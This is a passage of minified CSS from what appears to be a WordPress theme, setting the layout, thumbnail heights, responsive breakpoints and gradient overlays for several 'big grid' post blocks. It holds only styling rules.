11px;}}.td_block_big_grid_7 .td-big-grid-post-0 .entry-title,.td_block_big_grid_7 .td-big-grid-post-1 .entry-title,.td_block_big_grid_7 .td-big-grid-post-2 .entry-title{font-size:20px;line-height:26px;font-weight:700;}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-0 .entry-title,.td_block_big_grid_7 .td-big-grid-post-1 .entry-title,.td_block_big_grid_7 .td-big-grid-post-2 .entry-title{font-weight:500;}}.td_block_big_grid_7 .td-big-grid-post-0{}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-0{width:100%;}}.td_block_big_grid_7 .td-big-grid-post-0 .entry-title{}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-0 .entry-title{font-size:22px !important;line-height:28px !important;}}.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info{}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info{display:none;}}.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb{}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb{height:150px !important;}}.td_block_big_grid_7 .td-meta-info-container{padding-right:12px;}@media (max-width: 767px){.td_block_big_grid_7 .td-meta-info-container{padding-right:0;}}.td_block_big_grid_7 .td-big-grid-post-3,.td_block_big_grid_7 .td-big-grid-post-4,.td_block_big_grid_7 .td-big-grid-post-5,.td_block_big_grid_7 .td-big-grid-post-6{width:25%;float:left;}.td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb{padding-right:12px;}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb,.td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb{padding-right:0;}}.td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb{height:175px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb{height:124px;}}@media (max-width: 767px){.td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb{height:150px !important;}}.td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,.td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before{background:#d760b7;background:-webkit-gradient(left top,right bottom,color-stop(0%,#d760b7),color-stop(100%,#3b78b4));background:-webkit-linear-gradient(-45deg,#d760b7 0%,#3b78b4 100%);background:linear-gradient(135deg,#d760b7 0%,#3b78b4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d760b7",endColorstr="#3b78b4",GradientType=1);}.td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,.td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before{background:#4db2ec;background:-webkit-gradient(left bottom,right top,color-stop(0%,#4db2ec),color-stop(100%,#4a8f5e));background:-webkit-linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);background:linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4db2ec",endColorstr="#4a8f5e",GradientType=1);}.td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,.td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before{background:#d17646;background:-webkit-gradient(left bottom,right top,color-stop(0%,#d17646),color-stop(100%,#c63939));background:-webkit-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:linear-gradient(45deg,#d17646 0%,#c63939 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d17646",endColorstr="#c63939",GradientType=1);}.td_block_big_grid_7.td-grid-style-4 .td-module-meta-info{display:none;}.td_block_big_grid_7.td-grid-style-4 .td-big-grid-meta{margin:0;}.td_block_big_grid_7.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td_block_big_grid_7.td-grid-style-5 .td-small-thumb .td-meta-info-container{padding:0 30px 0 18px;}.td_block_big_grid_7 .td-module-empty.td-big-grid-post{padding-right:12px;}@media (max-width: 767px){.td_block_big_grid_7 .td-module-empty.td-big-grid-post{display:none !important;}}.td_block_big_grid_7.td-grid-style-1 .td-video-play-ico,.td_block_big_grid_7.td-grid-style-2 .td-video-play-ico,.td_block_big_grid_7.td-grid-style-3 .td-video-play-ico,.td_block_big_grid_7.td-grid-style-4 .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}.td_block_big_grid_8 .td-grid-columns{width:33.33333333%;float:left;}@media (max-width: 767px){.td_block_big_grid_8 .td-grid-columns{display:inline;float:none;width:100%;}}.td_block_big_grid_8 .td-meta-info-container{}@media (max-width: 767px){.td_block_big_grid_8 .td-meta-info-container{width:100% !important;}}.td_block_big_grid_8 .td-module-meta-info{}@media (max-width: 767px){.td_block_big_grid_8 .td-module-meta-info{display:none;}}.td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post{}@media (max-width: 767px){.td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post{padding-top:3px;}}.td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post:first-child{}@media (max-width: 767px){.td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post:first-child{padding-top:0;}}.td_block_big_grid_8 .td-big-grid-scroll.td-scroll-full .td-grid-columns{}@media (max-width: 767px){.td_block_big_grid_8 .td-big-grid-scroll.td-scroll-full .td-grid-columns{padding-left:0;}}.td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns{}@media (max-width: 767px){.td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns{padding-left:3px;}}.td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns:first-child{}@media (max-width: 767px){.td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns:first-child{padding-left:0;}}.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb{height:182px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb{height:167px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb{height:125px;}}.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb{}@media (max-width: 767px){.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb{height:198px !important;}}.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb{height:364px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb{height:334px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb{height:250px;}}.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb{}@media (max-width: 767px){.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb,.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb{height:156px !important;}}.td_block_big_grid_8 .td-small-thumb .td-module-meta-info{display:none;}.td_block_big_grid_8 .td-small-thumb .td-big-grid-meta{margin:0 20px 14px;}@media (max-width: 767px){.td_block_big_grid_8 .td-small-thumb .td-big-grid-meta{margin:0 15px 14px;}}.td_block_big_grid_8.td-grid-style-2 .td-meta-info-container,.td_block_big_grid_8.td-grid-style-3 .td-meta-info-container{bottom:auto;top:0;}.td_block_big_grid_8.td-grid-style-2 .td-small-thumb .td-big-grid-meta,.td_block_big_grid_8.td-grid-style-3 .td-small-thumb .td-big-grid-meta{margin-top:20px;}.td_block_big_grid_8.td-grid-style-4 .td-small-thumb .td-big-grid-meta{margin:0;}.td_block_big_grid_8.td-grid-style-4 .td-meta-info-container{width:80%;}.td_block_big_grid_8.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td_block_big_grid_8.td-grid-style-2 .td-meta-info-container{margin-top:0;}.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before{background:rgba(244,208,63,.97);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(244,208,63,.97)),color-stop(100%,#f27a35));background:-webkit-linear-gradient(-45deg,rgba(244,208,63,.97) 0%,#f27a35 100%);background:linear-gradient(135deg,rgba(244,208,63,.97) 0%,#f27a35 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f4d03f",endColorstr="#f27a35",GradientType=1);}.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before{background:#d17646;background:-webkit-gradient(left bottom,right top,color-stop(0%,#d17646),color-stop(100%,#c63939));background:-webkit-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:linear-gradient(45deg,#d17646 0%,#c63939 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d17646",endColorstr="#c63939",GradientType=1);}.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before{background:#d760b7;background:-webkit-gradient(left top,right bottom,color-stop(0%,#d760b7),color-stop(100%,#3b78b4));background:-webkit-linear-gradient(-45deg,#d760b7 0%,#3b78b4 100%);background:linear-gradient(135deg,#d760b7 0%,#3b78b4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d760b7",endColorstr="#3b78b4",GradientType=1);}.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before{background:#4db2ec;background:-webkit-gradient(left bottom,right top,color-stop(0%,#4db2ec),color-stop(100%,#4a8f5e));background:-webkit-linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);background:linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4db2ec",endColorstr="#4a8f5e",GradientType=1);}.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before{background:#4db2ec;background:-webkit-gradient(left bottom,right top,color-stop(0%,#4db2ec),color-stop(100%,#4a8f5e));background:-webkit-linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);background:linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4db2ec",endColorstr="#4a8f5e",GradientType=1);}.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before{background:#b0b43b;background:-webkit-gradient(left top,right bottom,color-stop(0%,#b0b43b),color-stop(100%,rgba(145,96,81,.97)));background:-webkit-linear-gradient(-45deg,#b0b43b 0%,rgba(145,96,81,.97) 100%);background:linear-gradient(135deg,#b0b43b 0%,rgba(145,96,81,.97) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#b0b43b",endColorstr="#916051",GradientType=1);}.td_block_big_grid_8 .td-module-empty{}@media (max-width: 767px){.td_block_big_grid_8 .td-module-empty{display:none !important;}}.td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb{height:364px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb{height:334px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb{height:250px;}}.td_block_big_grid_8 .td-module-empty.td-big-grid-post-2{opacity:.9;}.td_block_big_grid_8 .td-module-empty.td-big-grid-post-3{opacity:.8;}.td_block_big_grid_8 .td-module-empty.td-big-grid-post-4{opacity:.7;}.td_block_big_grid_8 .td-module-empty.td-big-grid-post-5{opacity:.7;}.td_block_big_grid_8 .td-module-empty.td-big-grid-post-6{opacity:.8;}.td_block_big_grid_8.td-grid-style-1 .td-big-grid-meta{}@media (max-width: 767px){.td_block_big_grid_8.td-grid-style-1 .td-big-grid-meta{margin:0 15px 13px !important;}}.td_block_big_grid_8.td-grid-style-1 .td-big-thumb .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}.td_block_big_grid_8.td-grid-style-2 .td-video-play-ico,.td_block_big_grid_8.td-grid-style-3 .td-video-play-ico{top:auto;bottom:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}.td_block_big_grid_8.td-grid-style-4 .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}.td_block_big_grid_8.td-grid-style-6 .td-big-grid-post-0 .entry-title,.td_block_big_grid_8.td-grid-style-6 .td-big-grid-post-6 .entry-title{font-size:30px;line-height:36px;}.td_block_big_grid_9 .td-big-grid-post{width:25%;float:left;}@media (max-width: 767px){.td_block_big_grid_9 .td-big-grid-post{width:50%;margin-bottom:2px;}}@media (max-width: 600px){.td_block_big_grid_9 .td-big-grid-post{width:100%;}}.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb{}@media (max-width: 767px){.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb{margin-right:2px;}}@media (max-width: 600px){.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb{margin-right:0;}}.td_block_big_grid_9 .td-big-grid-post .entry-title{font-size:21px;line-height:24px;font-weight:bold;}.td_block_big_grid_9 .td-big-grid-post .td-post-category{font-size:10px;padding:2px 6px;line-height:13px;margin-bottom:10px;}@media (max-width: 1018px){.td_block_big_grid_9 .td-big-grid-post .td-post-category{margin-bottom:7px;}}.td_block_big_grid_9 .td-big-grid-post .td-module-thumb{margin-right:2px;height:364px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_9 .td-big-grid-post .td-module-thumb{height:330px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_9 .td-big-grid-post .td-module-thumb{height:250px;}}@media (max-width: 767px){.td_block_big_grid_9 .td-big-grid-post .td-module-thumb{height:140px;margin-right:0;}}.td_block_big_grid_9 .td-big-grid-post:last-child .td-module-thumb{margin-right:0;}.td_block_big_grid_9 .td-big-grid-post .entry-thumb{margin:0 auto;position:absolute;left:-9999px;right:-9999px;width:auto;}@media (max-width: 1140px){.td_block_big_grid_9 .td-big-grid-post .entry-thumb{height:100%;}}@media (max-width: 767px){.td_block_big_grid_9 .td-big-grid-post .entry-thumb{height:auto;width:100%;top:-30px;}}.td_block_big_grid_9 .td-big-grid-post .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;width:30px;height:30px;font-size:30px;}@media (max-width: 767px){.td_block_big_grid_9 .td-big-grid-post .td-video-play-ico{top:10px;right:10px;}}.td_block_big_grid_9 .td-post-author-name{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_9 .td-post-author-name{display:none;}}.td_block_big_grid_9 .td_module_mx_empty{}@media (max-width: 767px){.td_block_big_grid_9 .td_module_mx_empty{display:none;}}.td_block_big_grid_9.td-grid-style-1 .td-post-category{background-color:#4db2ec;}.td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta{margin-bottom:11px;margin-right:20px;width:auto;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta{margin-bottom:8px;margin-left:10px;margin-right:8px;}}@media (max-width: 767px){.td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta{margin-bottom:7px;}}.td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_9.td-grid-style-3 .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_9.td-grid-style-3 .td-module-meta-info{margin-top:8px;margin-left:10px;}}@media (max-width: 767px){.td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_9.td-grid-style-3 .td-module-meta-info{margin-bottom:15px;margin-top:7px;margin-left:15px;}}.td_block_big_grid_9.td-grid-style-4 .td-big-grid-meta{margin-right:2px;}@media (max-width: 767px){.td_block_big_grid_9.td-grid-style-4 .td-big-grid-meta{margin-right:0;}}.td_block_big_grid_9.td-grid-style-4 .td-big-grid-post:last-child .td-big-grid-meta{margin-right:0;}.td_block_big_grid_9.td-grid-style-4 .td-module-meta-info{margin:0;padding-left:11px;padding-right:11px;}.td_block_big_grid_9.td-grid-style-4 .td-post-category{padding-left:11px;padding-right:11px;margin-bottom:0;}.td_block_big_grid_9.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-bottom:0;}.td_block_big_grid_9.td-grid-style-5 .td-meta-info-container{padding:0 10%;}.td_block_big_grid_9.td-grid-style-5 .td-post-category{padding:2px 7px;background-color:#4db2ec;}.td_block_big_grid_10 .td-big-grid-post{float:left;padding-right:2px;}@media (max-width: 767px){.td_block_big_grid_10 .td-big-grid-post{padding-right:0;margin-bottom:2px;}}.td_block_big_grid_10 .td-big-grid-post:last-child{padding-right:0;}.td_block_big_grid_10 .td-big-grid-post .entry-title{}@media (max-width: 767px){.td_block_big_grid_10 .td-big-grid-post .entry-title{font-size:16px !important;line-height:21px !important;}}.td_block_big_grid_10 .td-big-grid-post .td-post-category{margin-bottom:10px;}@media (max-width: 1018px){.td_block_big_grid_10 .td-big-grid-post .td-post-category{margin-bottom:7px;}}.td_block_big_grid_10 .td-module-thumb{height:350px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_10 .td-module-thumb{height:300px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_10 .td-module-thumb{height:250px;}}@media (max-width: 767px){.td_block_big_grid_10 .td-module-thumb{height:140px;margin-right:0;}}.td_block_big_grid_10 .entry-thumb{margin:0 auto;position:absolute;left:-9999px;right:-9999px;width:auto;}@media (max-width: 767px){.td_block_big_grid_10 .entry-thumb{width:100%;top:-30px;}}.td_block_big_grid_10 .td-post-author-name{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_10 .td-post-author-name{display:none;}}.td_block_big_grid_10 .td-big-grid-post .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;width:30px;height:30px;font-size:30px;}@media (max-width: 767px){.td_block_big_grid_10 .td-big-grid-post .td-video-play-ico{top:10px;right:10px;}}.td_block_big_grid_10 .td-big-grid-post-0{width:50%;}.td_block_big_grid_10 .td-big-grid-post-1,.td_block_big_grid_10 .td-big-grid-post-2{width:25%;}.td_block_big_grid_10 .td-big-grid-post{}@media (max-width: 767px){.td_block_big_grid_10 .td-big-grid-post{width:100%;}}.td_block_big_grid_10 .td_module_mx_empty{}@media (max-width: 767px){.td_block_big_grid_10 .td_module_mx_empty{display:none;}}.td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta{margin-bottom:11px;margin-right:20px;width:auto;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta{margin-bottom:8px;margin-left:10px;margin-right:8px;}}@media (max-width: 767px){.td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta{margin-bottom:7px;}}.td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_10.td-grid-style-3 .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_10.td-grid-style-3 .td-module-meta-info{margin-top:8px;margin-left:10px;}}@media (max-width: 767px){.td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_10.td-grid-style-3 .td-module-meta-info{margin-bottom:15px;margin-top:7px;margin-left:15px;}}.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container,.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-meta-info-container{}@media (max-width: 767px){.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container,.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-meta-info-container{position:absolute;top:auto;bottom:0;}}.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-module-meta-info,.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-module-meta-info{}@media (max-width: 767px){.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-module-meta-info,.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-module-meta-info{position:static;}}.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta{margin-top:13px;}}.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container{}@media (max-width: 767px){.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container{top:0;bottom:auto;}}.td_block_big_grid_10.td-grid-style-4 .td-meta-info-container{width:100%;padding-right:2px;}@media (max-width: 767px){.td_block_big_grid_10.td-grid-style-4 .td-meta-info-container{padding-right:0;}}.td_block_big_grid_10.td-grid-style-4 .td-big-grid-post:last-child .td-meta-info-container{padding-right:0;}.td_block_big_grid_10.td-grid-style-4 .td-module-meta-info{margin:0;}.td_block_big_grid_10.td-grid-style-4 .td-post-category{margin-bottom:0;}.td_block_big_grid_10.td-grid-style-5 .td-post-author-name{display:none;}.td_block_big_grid_10.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-bottom:0;}.td_block_big_grid_10.td-grid-style-5 .td-meta-info-container{padding:0 10%;}.td_block_big_grid_11 .td-big-grid-post{float:left;padding-right:2px;}.td_block_big_grid_11 .td-big-grid-post .entry-title{font-size:21px;line-height:24px;font-weight:500;}.td_block_big_grid_11 .td-big-grid-post .td-post-category{margin-bottom:10px;}@media (max-width: 1018px){.td_block_big_grid_11 .td-big-grid-post .td-post-category{margin-bottom:7px;}}.td_block_big_grid_11 .entry-thumb{margin:0 auto;position:absolute;left:-9999px;right:-9999px;width:auto;}@media (max-width: 767px){.td_block_big_grid_11 .entry-thumb{width:100%;}}.td_block_big_grid_11 .td-post-author-name{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_11 .td-post-author-name{display:none;}}.td_block_big_grid_11 .td-big-grid-post .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;width:30px;height:30px;font-size:30px;}@media (max-width: 767px){.td_block_big_grid_11 .td-big-grid-post .td-video-play-ico{top:10px;right:10px;}}.td_block_big_grid_11 .td_module_mx15{width:30%;}@media (max-width: 767px){.td_block_big_grid_11 .td_module_mx15{width:50%;}}.td_block_big_grid_11 .td_module_mx15 .td-module-thumb{height:360px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_11 .td_module_mx15 .td-module-thumb{height:282px;}}@media (max-width: 767px){.td_block_big_grid_11 .td_module_mx15 .td-module-thumb{height:150px;}}.td_block_big_grid_11 .td_module_mx15 .td-meta-align{padding-right:2px;}.td_block_big_grid_11 .td_module_mx11{width:40%;padding-right:0;}@media (max-width: 767px){.td_block_big_grid_11 .td_module_mx11{width:50%;padding-right:2px;}}.td_block_big_grid_11 .td_module_mx11 .td-module-thumb{height:179px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_11 .td_module_mx11 .td-module-thumb{height:140px;}}@media (max-width: 767px){.td_block_big_grid_11 .td_module_mx11 .td-module-thumb{height:150px;}}.td_block_big_grid_11 .td_module_mx11 .entry-thumb{}@media (max-width: 630px){.td_block_big_grid_11 .td_module_mx11 .entry-thumb{height:100%;width:auto;}}.td_block_big_grid_11 .td-module-meta-info{}@media (max-width: 767px){.td_block_big_grid_11 .td-module-meta-info{display:none;}}.td_block_big_grid_11 .td-big-grid-post-1{}@media (max-width: 767px){.td_block_big_grid_11 .td-big-grid-post-1{padding-right:0;}}.td_block_big_grid_11 .td-big-grid-post-2 .td-module-thumb{}@media (max-width: 767px){.td_block_big_grid_11 .td-big-grid-post-2 .td-module-thumb{margin-top:2px;}}.td_block_big_grid_11 .td-big-grid-post-3{}@media (max-width: 767px){.td_block_big_grid_11 .td-big-grid-post-3{padding-right:0;}}.td_block_big_grid_11 .td-big-grid-post-3 .td-module-thumb{margin-top:2px;}.td_block_big_grid_11 .td_module_mx_empty{}@media (max-width: 767px){.td_block_big_grid_11 .td_module_mx_empty{display:none;}}.td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta{margin-bottom:11px;margin-right:20px;width:auto;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta{margin-bottom:8px;margin-left:10px;margin-right:8px;}}@media (max-width: 767px){.td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-3 